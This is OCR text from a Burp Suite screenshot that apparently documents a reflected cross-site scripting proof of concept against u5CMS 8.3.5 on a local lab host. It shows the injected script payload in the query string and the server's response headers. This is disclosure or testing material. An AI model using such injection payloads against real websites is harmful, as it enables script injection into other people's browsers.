 u5CMS manuel d'utilisation et
192.168.56.101/u5cms-8.3.5/?"></a><script>alert(1)</script><a>&l=fr
Burp
192.168.56.101
1
OK
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options L
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length
2484 http://192.168.56.101 GET /u5cms-8.3.5/?%22%3E%3C/a%3E%3Cscript%3Ealert(1)%3C/script%3E%3Ca%3E... ✓ ✓ 200 13933 H
Edited request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /u5cms-8.3.5/?"></a><script>alert(1)</script><a>&l=fr HTTP/1.1 1 HTTP/1.1 200 OK
2 Host: 192.168.56.101 2 Date: Mon, 20 Jun 2022 22:56:59 GMT
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 3 Server: Apache/2.4.38 (Debian)
Firefox/101.0 4 X-XSS-Protection: 0